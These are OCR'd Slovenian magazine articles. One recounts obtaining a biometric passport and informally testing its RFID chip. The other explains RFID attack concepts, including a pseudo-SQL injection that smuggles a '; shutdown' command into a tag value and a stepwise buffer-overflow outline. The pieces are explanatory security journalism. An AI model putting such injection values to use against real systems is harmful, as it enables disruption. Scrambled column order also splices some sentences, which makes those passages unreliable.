



Gold Partner



hiša ooslovnih rešitev





Silver Partners **Case Study Partner** 



Glavni medijski pokrovitelj **Medijski pokrovitelji** dogodka





Podrobnejše informacije o dogodku ter opisi predavanj in predavateljev so na voljo na spletni strani: **http://www.idc-cema.com** ali na telefonski {tevilki: **01/4210-140**.

Udeležba na dogodku je za predstavnike podjetij - končnih uporabnikov BREZPLAČNA. Število mest je omejeno, zato organizator prosi, da se na dogodek prijavite čim prej!

\* Nekatera predavanja bodo v angle{kem jeziku. Za simultano prevajanje bo poskrbljeno.

kako smo dobili nov potni list in preverili njegovo varnost

## **Butale so imenitne**

Konec avgusta, takoj ko je bilo mogoče, smo šli v upravno enoto in izpolnili prijavo za biometrični potni list. Tako kot mora to storiti vsak državljan, brez uporabe

kakršne koli zveze. V Ljubljani na upravni **POTNI LIST** 

enoti pred petimi okenci ni stalo veliko ljudi, točno pet, zato smo predvidevali, da bo postopka hitro konec. No, kot se je izkazalo, je tudi

pet državljanov dovolj za

20-minutno zoprno čakanje ...

### **Pišeta: Marjan Kodelja in Tomaž Bratuša**

marjan.kodelja@mojmikro.si, tomaz.bratusa@mojmikro.si

a nov potni list potrebuješ novo fo**tografijo**. Stare nismo imeli, pa tudi dovolj dobra verjetno ne bi bila, zato smo obiskali fotografski studio. Prijazen možakar nam je povedal, da ima navodila, kakšna mora biti slika obraza, da jo bodo na upravni enoti sprejeli. Seveda ve, saj mu je to posel, s katerim dobro služi. Fotografiral je s »prastarim« Kodakovim digitalnim fotoaparatom ločljivosti 3 milijone pik. Dovolj dobro za majhno sliko, kaj boljšega niti ne potrebuje. Digitalno fotografijo je nato natisnil, hecno, spremenil jo je v analogno obliko. O lastni fotogeničnosti raje ne bi zgubljali besed.

### HOKUS POKUS NA UPRAVNI ENOTI

Na upravni enoti potrebujete **osebni dok**ument, **fotografijo** in lastno **roko**, s katero boste na papir pritisnili svoj podpis. Malce nas je čudilo, da so ljudje pred nami kar stali in stali in se nikakor niso odmaknili od okenca. Nekaj jih je sicer opravljalo druga opravila, vsaj trije pa so hoteli nov potni listi – in ti so najdlje stali. Kje se je zataknilo? Zelo preprosto je bil problem

− doslej so ga že rešili − v opravilih, ki jih je morala opraviti uradna oseba. Ta je vzela papirnat obrazec, nanj iz registra osebnih podatkov natisnila osebne podatke, z milimetrsko natančnostjo v posebej označen okvir nalepila

fotografijo in nam vse skupaj vrnila v podpis. Nato je obrazec spet z milimetrsko natančnostjo potisnila v čisto običajen pisarniški optični bralnik. **Digitalno–analogno–digitalno**. Je v tej formuli kaj narobe? Morda to, da bi lahko prinesli svojo fotografijo v digitalni obliki (recimo na USB-ključu), »oseba« bi jo naložila v svoj računalnik, program bi preveril pravilnost fotografije, nato pa natančno naredil digitalni obrazec. Kaj pa podpis? Tudi tega bi laže digitalizirali na upravni enoti, tako da bi bila mesta opremljena z bralnikom podpisa – na dotik obŽal nam je. A tako kot se naša država loti nekaj novega, se stvari lotevajo zgolj Butalci v Butalah. Če že nekaj moraš storiti, to stori vsaj na način, da imajo od tega nekaj tudi državljani. Ne le zoprno čakanje v vrsti pred okencem upravne enote.

čutljivim zaslonom, na katerega bi se podpisali s peresom, ki ga vsi poznamo iz sveta dlančnikov. Proces bi bil veliko hitrejši. V našem primeru se je zataknili ravno pri skeniranju obrazca, saj sistem ni in ni hotel narediti njegove digitalne oblike, ki jo iz upravne enoto nato pošljejo izdelovalcu potnega lista (Cetis). Po štirih poskusih se je vdala in poslala originalni obrazec, ki so ga nato skenirali nekje drugje.

### VSE BI BILO LAHKO VELIKO **PREPROSTEJE**

Postopek bi bili moč zelo enostavno predelati v **spletno storitev**, torej nam vsaj na upravno enoto ne bi bilo treba iti. Identifikacijo,

*Ves postopek bi bili moč zelo enostavno predelati v spletno storitev in vsaj na upravno enoto nam ne bi bilo treba iti. Tako pa se čakanju v uradu ne moremo izogniti.*

> ki pove, da je oseba, ki zaprosi za potni list, res tista, za katero se izdaja, rešijo digitalna spletna potrdila. Fotografiramo se lahko sami, enako velja tudi za podpis – v skrajnem primeru se lahko doma podpišemo na prazen list papirja in nato tega fotografiramo z digitalnim fotoaparatom, če slučajno nimamo bralnika. Programsko opremo, ki preveri, ali je fotografija pravilna za zajem biometričnih podatkov tudi imajo, le v spletno obliko bi jo bilo treba predelati. Vse drugo so rešljive birokratske ovire, če bi se našla interes in denar.

### VARNOSTNO

Kot človeka, ki v reviji pišem zlasti na področju informacijske varnosti, me je seveda zanimalo, kako so za to področje poskrbeli strokovnjaki v podjetju **Cetis**, ki potne liste izdeluje. Da ne bo pomote: kolikor je meni znano, naši strokovnjaki v bistvu sploh niso imeli nič zraven. Opremo so zgolj kupili in zdaj po domače rečeno »štancajo« tisto, kar so jim zapovedali gospodje v EU-ju.



### Kjer je RFID-odzivnik?

Na prvi pogled se novi potni list razlikuje od običajnega predvsem po znaku na sprednji zunanji strani. Seveda me je najprej zanimalo, kje natančno je v potnem listu **RFID-odzivnik** nameščen. Po krajšem pregledu s klasičnim RFID-bralnikom, nameščenim v dlančniku, sem ugotovil, da je odzivnik **na sredini** debelejšega lista, kjer so vpisani naši podatki in kjer je tudi fotografija. Bralnik je pri odprtem potnem listu RFID-odzivnik brez težav zaznal na razdalji nekaj centimetrov in pri tem sporočil, da gre za RFID-odzivnik, skladen s standardom ISO 14443A. Po uspešni klasični detekciji odzivnika sem se odločil, da preverim, ali je detekcija mogoča tudi takrat, ko je potni list zaprt. Omenjeno detekcijo naj bi preprečil varnostni ukrep oz. po domače rečeno sloj »alu-folije«, ki naj bi bil vdelan v platnice potnega lista. Varnostni ukrep detekcije ni preprečil, saj smo odzivnik zaznali brez težav tako na sprednji kakor tudi na zadnji strani potnega lista.

### kako smo dobili nov potni list in preverili njegovo varnost

### PREVERJANJE BIOMETRIČNEGA POTNEGA LISTA

### Kako varen je odzivnik?

Naslednji korak je bil test, s katerim smo preverjali, ali smo sposobni RFID-odzivnik prepričati, da bi **izdal podatke**, ki jih skriva. Na tem področju se je proizvajalec odrezal bolje, saj je za dostop do RFID-odzivnika potrebno **geslo**. Najbrž se že sprašujete: Kje pa bo policist na meji dobil geslo? Hja, po novem bo policist na meji vaš potni list vstavil v bralnik, ki bo najprej prebral OCR-zapis potnega lista, v katerem je tudi geslo za dostop do RFID-odzivnika, ki vsebuje vaše biometrične podatke. Ker je tako imenovani OCR (optical character recognition) zapis v obliki, ki jo lahko preberepolicistu na meji preprosto sesuli računalnik oz. naredili še kaj hujšega. Podrobnosti o tovrstnih in podobnih napadih lahko preberete v tokratnem članku o hekerskih metodah z naslovom RFID in varnost.

Po vsej verjetnosti ne bo trajalo dolgo, ko se bo našel kdo, ki bo analiziral ID-številke RFID- odzivnikov v potnih listih različnih držav in na podlagi tega prišel do načina, ko bo mogoče na podlagi teh številk ugotavljati državljanstvo oseb. To pa še zdaleč ni vse, saj je na področju tehnologije RFID trenutno stanje podobno Divjemu zahodu. Ni mi namreč jasno, kako si upa država tovrstne potne liste

### Občutljiv potni list

Po osmih dneh smo po pošti na dom dobili biometrični potni list in (pre)kratka navodila za uporabo. Na brezkontaknem čipu še ni podatkov o prstnih odtisih. Te bodo, kot pravijo, dodali čez nekaj let (takrat ne bo treba zopet zamenjati potnega lista). In kaj še piše v navodilih? Citiramo:

*Za ohranjanje kakovosti, zanesljivosti in obstojnosti biometričnega potnega lista v času njegove veljavnosti ravnajte z njim kot z vsako drugo elektronsko napravo:* 

• *Potnega lista ne prepogibajte, ne trgajte ali nanj kako drugače ne delujte z mehansko silo.*

• *Potni list je priporočljivo hraniti v namenskih ovitkih za nošenje v prtljagi (kovček ali ročna torba, ne nosite ga v hlačnem žepu).*

• *Potnega lista ne izpostavljajte nevarnim elektromagnetnim valovanjem ali visokim pritiskom.*

• *Potnega lista ne izpostavljajte vlagi, visoki temperaturi (nad +50 stopinj C), nizki temperaturi (pod -10 stopinj C), močnemu sončnemu sevanju oziroma drugim virom energije, pralnim praškom in drugim kemikalijam, organskim topilom ali lugom.*  Zanimivi sta zadnji zapovedi. Kakšna so nevarna elektromagnetna sevanja? Tega ne vemo. Omenjeno temperaturno območje je lahko preseči, poleti v avtomobilu, pozimi pa se tudi dogodi, da temperature v Sloveniji padejo pod omenjeno vrednosti. Ker ni nič zapisano, morda pa spada to pod elektromagnetna sevanja, lahko predvidevamo, da potnega lista

mo tudi ljudje, sem prišel do sklepa, da je po vsej verjetnosti za geslo uporabljenih prvih 9 znakov, ki so zajeti v drugi vrstici OCR-zapisa. V bistvu je geslo, ki se uporabi za dostop do podatkov RFID-odzivnika, kar številka potnega lista. Kljub povedanemu nam biometričnih podatkov **ni uspelo prebrati**, če vzamem v zakup, da sem imel za analiziranje na voljo zgolj eno

popoldne. Zanimiva ugotovitev je bila, da se identifikacijska številka RFID-odzivnika (Tag ID) po vsaki opravljeni zahtevi **spremeni** in je predstavljena v naslednji obliki: 000000A0DC5###; 00000022FFF###; 000000FD7A8### itd. Omenjena številka se v povezavi z geslom oz. s številko potnega lista uporablja za vzpostavitev varnega komunikacijskega kanala, kar oteži prestrezanje, ponarejanje in dešifriranje podatkov med prenosom. Izvrstna rešitev, dokler se napadalec ne spomni uničiti originalnega RFID-odzivnika in nekam v potni list vstaviti **lažnega**, v katerem bodo zajeti podatki, ki bodo

izdajati za dobo **10 let**, ko dobro vemo, kako hitro napreduje tehnika. Mislite, da čez deset let še vedno ne bo mogoče v kratkem času razbiti gesla, sestavljenega iz devetih alfanumeričnih znakov? Mislite, da čez deset let ne bo mogoče potnega lista prebrati z razdalje 50 metrov? Trenutno naj bi bilo to mogoče največ na razdalji nekaj metrov, kar naj bi ugotovila posebna raziskovalna skupina oboroženih sil ZDA. Trenutno lahko varnost potnega lista ocenim kot nekaj **srednjega** glede na to, da signal »uhaja« prek RF-zaščite, vdelane v platnice, in da je geslo zajeto v podatkih znotraj OCR-zapisa.

Če vas tehnologija RFID zanima nekoliko podrobneje, vas vabim, da si preberete omenjeni članek o RFID-u in varnosti. V njem boste našli tudi informacije o napravi, ki jo je mogoče izdelati s predelavo navadnega fotoaparata in s pomočjo katere je moč uničiti RFID- odzivnike. Očitno je zdaj pravi čas za nakup delnic podjetja Cetis.



IT - MOZAIK



E OUDSCRIPT

### IT - MOZAIK hekerske metode RFID in varnost

Pospešena uporaba odzivnikov s tehnologijo radijske identifikacije RFID na vseh področjih našega življenja odpira popolnoma novo področje varnostnih vprašanj. Si predstavljate teroriste, ki bi v javni prostor namestili anteno, s katero bi lahko zaznavali RFID-odzivnike v potnih listih in s tem posredno nadzirali število in državljanstvo ljudi na določenem prostoru?

### **Piše: Tomaž Bratuša**

tomaz.bratusa@mojmikro.si

S e vam dozdeva, kdaj bi po vsej verjetnosti prišlo do usodnega pritiska na bombni sprožilec? Poglejmo si nekaj podrobnosti tovrstnega področja.

### KAJ JE TEHNOLOGIJA RFID

Tehnologija RFID (radio frequency identification − **radijska identifikacija**) je novo področje v minituarizaciji računalniške tehnologije. **RFID-odzivniki** (RFID transponders) so pravzaprav majhni računalniki z omejenimi viri, ki ne potrebujejo niti lastnega napajanja. Tovrstni pasivni oddajniki se napajajo prek indukcije oz. sprejemanja energije zunanjih naprav, ki jih imenujemo bralniki (readers). V trenutku, ko se RFID-odzivnik aktivira (prejme zahtevo bralnika), s pomočjo sprejete energije odgovori na vnaprej določen način. Seveda so RFID-odzivniki omejeni glede količine informacij, ki jih lahko procesirajo, kar nas običajno privede do omejitev znotraj **1024 bitov**. Poleg tega RFID-odzivnike ločimo glede na to, na katerih **frekvencah** oz. **razdaljah** delujejo. **Aktivni** odzivniki se napajajo prek lastnega napajanja (baterija…) medtem, ko **pasivni** odzivniki energijo sprejmejo prek elektromagnetnega valovanja, ki ga ponavadi pošlje RFID-bralnik. Tudi na tem področju je v veljavi nekaj regulative, zato poznamo tehnologijo RFID, ki deluje na frekvenci med 125 in 135 kHz, in tehnologijo, ki deluje na frekvenci 13,56 MHz in jo uporabljajo tudi slovenski biometrični potni listi.

### ČEMU JE RFID NAMENJEN

V osnovi je bil RFID ustvarjen za **identifikacijo, sledenje in lociranje različnih sredstev** (predmetov, živali, ljudi itd.). Ravno zaradi tega se RFID-odzivniki uporabljajo v vrsti drugih področij našega življenja: od sledenja živil v prehrambeni industriji, do sledenja zdravil, plačevanja cestnin, identifikacijskih kartic, sledenja prtljage na letališčih, smučarskih kartah, različnih števcih in celo v sistemih za blokado avtomobilskega motorja. Eno izmed področij je tudi veterina, kjer tovrstne čipe vstavljajo živalim katerih gibanje želijo spremljati. Nedavno tega je podjetje Verichip. Corp. podobne čipe prvič vstavilo tudi ljudem (tovrsten odzivnik je velikosti riževega zrna), na tej osnovi pa se RFID-odzivniki pospešeno selijo tudi v medicino, kjer se trenutno uporabljajo predvsem v diagnosticiranju.

Na drugi strani postajajo RFID-odzivniki vse cenejši in jih lahko že srečamo **v trgovinah v obliki nalepk** (RFID label). Tehnologije so se seveda najbolj razveselili tisti, ki so v podjetjih zadolženi za področje **logistike**, saj jim tovrstna tehnologija omogoča nadzor tovora praktično brez pretovarjanja in ročnega pregledovanja oz. štetja. RFID-vrata oz. bralnik lahko namreč zabeležijo oz. popišejo celoten tovor že zgolj s tem, ko kamion zapelje skoznje. Tovrsten nadzor bo prinesel precej novega tudi na področje odkrivanja tatvin, saj se bo precej laže ugotavljalo, kje na poti je prišlo do spremembe količin. Trenutno so RFID-bralniki sposobni prebrati nekaj tisoč RFID-odzivnikov na sekundo na razdaljah od 10 cm do 5 metrov.

Verjetno se sprašujete, zakaj se uporabljajo natančno določene frekvence. 13,56MHz RFID-odzivniki se uporabljajo na osnovi standarda ISO/IEC 14443, in to je praktično najbolj razširjena vrsta te tehnologije. Različne frekvence so namreč različno občutljive na ovire, kot je npr. voda, pri čemer nižje frekvence niso tako občutljive kot višje. Navedeno je še zlasti uporabno v okoljih, kjer je visoka vlažnost ozračja, medtem ko je precej podobno tudi pri kovinah, kjer bi imel RFID-odzivnik, nameščen na pločevinko piva, podobne težave.

### NOVE TEHNOLOGIJE, NOVE GROŽNJE

Vlade in podjetja vsekakor niso edini, ki jih tehnologija RFID zanima. Poleg omenjenih obstajajo še raznovrstne civilne skupine za varstvo človekovih pravic, hekerji, zločinci in tudi teroristične organizacije.

Poglejmo si na primer vozovnico za podzemno železnico z vdelanim RFID-odzivnikom. S pomočjo tovrstnega odzivnika bi lahko oseba z dostopom do ustreznega računalniškega sistema (administrator, napadalec …) ugotovila **vse podrobnosti vašega gibanja za preteklo leto**. Si predstavljate, kako uporabni bi bili tovrstni podatki za policijo, obveščevalne službe, odvetnike in druge njim podobne?

Popolnoma novo področje napadov pa se odpre, ko napadalec **spremeni RFID-odzivnik** tako, da bo ta odgovoril na nepričakovan način. RFID-bralniki namreč v RFID-odzivnikih iščejo enkratni identifikator − UID (unique identifier) oz. natančno določen sklop podatkov, na podlagi katerih lahko preiščejo podatkovno zbirko v ozadju oz. ustrezno reagirajo (odprejo vrata, sprožijo alarm, odčitajo števec in podobno.). Nakupovalna središča bodo na tem področju precej hitro naredila korak naprej, saj nam artiklov, na katerih bodo nameščeni RFID-odzivniki ne bo treba več zlagati iz vozička, temveč bomo voziček samo zapeljali skozi ustrezna »vrata«, nakar se bo na blagajni izpisal znesek nakupljenih stvari. Tukaj se začnejo težave, saj je doslej večina razvijalcev tovrstne tehnologije sklepala, da zgolj s prebiranjem podatkov ni mogoče spreminjati programske opreme, ki je v povezavi z bralnikom (bralci mojih člankov se seveda dobro zavedate tovrstnih možnosti in učinka morebitnih napadov).

Težave se pojavijo, kadar programska oprema v povezavi z RFID-bralnikom vsebuje **varnostne pomanjkljivosti** (poznate kak omembe vreden program, ki jih trenutno nima?). V takšnem primeru bo RFID-odzivnik bralniku posredoval podatke, ki bodo povzročili razpad sistema, spremembo podatkov, okužbo z virusom in še kaj. Trenutno večina razvijalcev RFID-sistemov tovrstne teorije napadov zavrača z utemeljitvijo, da gre zgolj za teoretične napade, zato si jih bomo v tokratni številki pogledali pobližje.

Vsekakor se bodo morali kupci RFID-izdelkov tovrstnih nevarnosti začeti zavedati in od razvijalcev zahtevati resnost. Kupci bi morali dvigniti raven svoje varnostne osveščenosti in od razvijalcev zahtevati, da bi ti ponudili svojo opremo v **varnostno testiranje**, še preden ta preide v množično uporabo. Proizvajalec bi moral še pred uvedbo svojega sistema prvemu, ki bi napisal virus ali uspešno vdrl v podatkovno zbirko, ponuditi dovolj visoko denarno nagrado. Šele po določenem času (npr. po šestih mesecih) bi bili nato kupci lahko prepričani, da trenutno nihče ni sposoben obiti proizvajalčeve zaščite in bi ta lahko začel uvajati svoje izdelke. Tovrstnega postopka doslej ni bilo niti pri biometričnih potnih listih, kaj šele drugih RFID-izdelkih.

### NAPADI NA RFID V PRAKSI

Pred kratkim je tako eden izmed nemških varnostnih strokovnjakov praktično pokazal, kako se da **RFID-odzivnik** v **nemškem biometričnem potnem listu** enostavno **kopirati in prebirati podatke o imetniku**. Veste, kakšen je bil javni odgovor slovenskega proizvajalca biometričnih potnih listov, podjetja Cetis? Odgovorili so, da oni to že dalj časa vedo in da to ni nič posebnega. Očitno imamo pri nas zelo nezahtevno vlado, saj od proizvajalca ne zahteva niti najosnovnejših varnostnih elementov, ki jih bom med drugim omenil v nadaljevanju.

### hekerske metode

### **Virus v pasivnem RFID-odzivniku?**

Kot sem že povedal, **RFID-sistem sestavljajo**: RFID-odzivnik, RFIDbralnik, programska oprema v osebnem računalniku in podatkovna zbirka v ozadju (Oracle, MySQL,...), ki hrani podatke o posameznih RFID-odzivnikih. Najpogostejši so RFID-odzivniki, ki vsebujejo zgolj identifikacijsko številko in nekaj podrobnosti o »artiklu«. Poglejmo si praktičen primer trgovine, ki za označevanje izdelkov in cen uporablja RFID. Ko kupec pride na blagajno, ustrezen bralnik zajame RFIDoznako izdelka in nato s programsko opremo v podatkovni zbirki poišče ustrezno ceno. Na tej točki imamo težavo v tem, ker lahko napadalec spremeni vsebino RFID-odzivnika ali izdelku doda lažen odzivnik, ki bo vseboval škodljivo kodo, s katero bo bralnik ob povezavi v podatkovno zbirko povzročil vrsto težav. **Okužba podatkovne zbirke z virusom** je ena od možnosti, medtem ko bi naslednja možnost vključevala tudi **širjenje okužbe** v druge RFID-odzivnike, s čimer bi dobili prvega **RFIDčrva**.

SQL injection prek RFID-odzivnikov

Poglejmo si primer, ko ima programska oprema na strani RFID-bralnika naslednji način preverjanja cene izdelkov:

"Poglej ceno izdelka <X>"

X je v našem primeru RFID-identifikacijska številka izdelka, s pomočjo katere bo podatkovna zbirka vrnila njegovo ceno. Na tem mestu ne bom uporabljal pravih SQL (structured query language) stavkov, da bo celotna zadeva razumljiva tudi bralcem, ki SQL-a še niso podrobneje spoznali.

Poizvedba v podatkovno zbirko bi bila torej videti tako:

"Poglej ceno izdelka <12345>

Zdaj pa si poglejmo primer, ko bi napadalec spremenil poizvedbo na strani RFID-odzivnika:

"Poglej ceno izdelka <12345>; *shutdown*"

Na nesrečo je podpičje veljaven znak, ki omogoča podajanje več iskalnih parametrov, zato bo podatkovna zbirka poizvedbo videla preprosto kot povpraševanje po ceni dveh izdelkov. To bi lahko na primer dosegli z dodajanjem zlonamernega RFID-odzivnika na izdelek. Pod določenimi pogoji bi se podatkovna zbirka na zahtevo odzvala takole:

"3.333SIT; *database shutdown completed*"

Rezultat tega bi bila uspešen napad na podatkovno zbirko in njena zaustavitev, kar bi v nesrečni trgovini povzročilo vrsto težav. Opisani napad sem bralcem v preteklih člankih že predstavil in se imenuje **SQL injection**. Napad je v našem primeru zlorabil samo nekaj bitov, čeprav jih imajo trenutno tudi najcenejši RFID-odzivniki na voljo kar 128.

### **Prekoračenje medpomnilnika prek RFID-odzivnikov**

Pogosta težava, s katero se srečujejo programerji, je npr. dodeljevanje pomnilnika. Če izdelek uporablja zgolj RFID-odzivnike, ki imajo na voljo 128 bitov, potem bo programer po vsej verjetnosti za njegovo obdelavo rezerviral 128 bitov medpomnilnika (buffer). Si že predstavljate, kaj se zgodi, ko napadalec pri takšni aplikaciji uporabi lažen RFID-odzivnik s kapaciteto 512 bitov? Tovrstni napadi so v svetu osebnih računalnikov že dobro poznani in jih imenujemo **prekoračenje medpomnilnika** (buffer overflow). To lahko napadalcu omogoči nepooblaščen vstop v računalniški sistem, hkrati pa daje tudi veliko možnost **nadzora** ranljivega sistema. Tovrstni napadi so znani že vrsto let, pravcati razcvet v svetu osebnih računalnikov pa so doživeli z objavo članka »Smashing



### hekerske metode

the Stack for Fun and Profit«, ki je bil objavljen v spletnem hekerskem časopisu Phrack št. 49.

Vsak sestavni del operacijskega sistema ali aplikacija, ki je slabo napisana, sta lahko ranljiva za tovrstne napade. Z raziskovanjem takšne ranljive aplikacije ali operacijskega sistema lahko napadalec v sistemu izvrši arbitrarne ukaze, s pomočjo katerih prevzame nadzor nad sistemom oz. lahko tega okuži z virusom.

Predstavljajte si, kako bi bilo, če bi lahko napadalec v vašem strežniku, delovni postaji ali prenosnem računalniku izvršil ukaz ali dva. Odvisno od ravni dostopa bi lahko napadalec dodal novega uporabnika, spremenil gesla, spremenil konfiguracijo sistema, zagnal virus, trojanskega konja ali rootkit ...

V vseh primerih napada s prekoračenjem medpomnilnika je **metoda naslednja**:

- 1. Napadalec vnese v aplikacijo več podatkov, kot ima aplikacija rezerviranega pomnilnika. S tem napadalec prepiše lokalne spremenljivke v pomnilniku s strojno kodo, pri čemer se sistem ne ustavi ob koncu izvrševanja lokalnih spremenljivk, temveč naloži procesorju tudi izvršitev dodane zlonamerne strojne kode.
- 2. Procesor izvrši dodano zlonamerno strojno kodo in s tem želeni arbitrarni ukaz napadalca (zadnja vrata so s tem odprta)

Celoten problem je v tem, da določena funkcija aplikacije ne preveri količine vnesenih podatkov. To je precej lažje reči kot narediti v praksi, kjer je večina aplikacij še vedno ranljiva na tovrstne napade.

